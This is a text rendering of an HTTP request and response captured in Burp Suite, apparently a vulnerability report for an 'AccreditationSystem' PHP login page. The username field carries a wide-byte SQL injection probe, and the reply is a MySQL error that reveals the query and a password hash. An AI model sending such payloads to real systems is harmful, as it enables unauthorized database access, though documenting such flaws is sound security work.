 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /AccreditationSystem/process.php?action=loginagency HTTP/1.1
2 Host: 10.211.55.3
3 Content-Length: 40
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.211.55.3
9 Referer: http://10.211.55.3/AccreditationSystem/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=kc1vvdqjtt94b9i5461cf4s5r2
3 Connection: close
4
5 USERNAME=ff%E9%8E%88%27%22%5C%28&PASS=ff
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 27 May 2022 05:01:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.0.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 295
11
12 Failed to get query handle: SQLSTATE[42000]: Syntax error or access violation:
1064 You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '"\(' AND
`C_Password`='ed70c57d7564e994e7d5f6fd6967cea8b347efbc'' at line 1
13